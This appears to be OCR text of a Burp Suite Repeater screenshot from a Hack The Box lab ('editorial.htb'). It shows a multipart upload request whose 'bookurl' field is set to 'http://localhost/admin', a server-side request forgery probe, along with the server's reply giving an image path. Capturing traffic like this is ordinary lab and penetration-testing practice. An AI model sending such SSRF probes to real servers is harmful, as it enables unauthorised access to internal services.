 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Learn
8 × +
Send Cancel < > Target: http://editorial.htb HTTP/1 ?
Request
Pretty Raw Hex \n
2 Host: editorial.htb
3 Content-Length: 308
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8r4BbTaBXRWzrvgM
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 ------WebKitFormBoundary8r4BbTaBXRWzrvgM
14 Content-Disposition: form-data; name="bookurl"
15
16 http://localhost/admin
17 ------WebKitFormBoundary8r4BbTaBXRWzrvgM
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundary8r4BbTaBXRWzrvgM--
23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 17 Aug 2024 16:52:06 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 10
Response headers 5
Done 227 bytes | 20,153 millis